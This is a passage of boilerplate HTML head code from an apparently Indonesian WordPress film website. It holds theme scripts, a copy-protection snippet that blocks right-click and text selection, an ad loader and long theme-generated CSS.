  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7283806072012345"
    crossorigin="anonymous"></script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"446a299ff9","wpRestUrl":"https:\/\/montasefilm.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/montasefilm.com\/wp-admin\/","wpRestNonce":"446a299ff9","wpRestUrl":"https:\/\/montasefilm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/montasefilm.com\/wp-admin\/","wpRestNonce":"446a299ff9","wpRestUrl":"https:\/\/montasefilm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/montasefilm.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/montasefilm.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="c352c2b2de";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	font-size:42px;
	font-weight:600;
	text-transform:capitalize;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Karla;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #eeee22;
    }
    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Roboto;
	
	}
    
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #333333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #333333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #385c7b;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #333333;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #385c7b;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
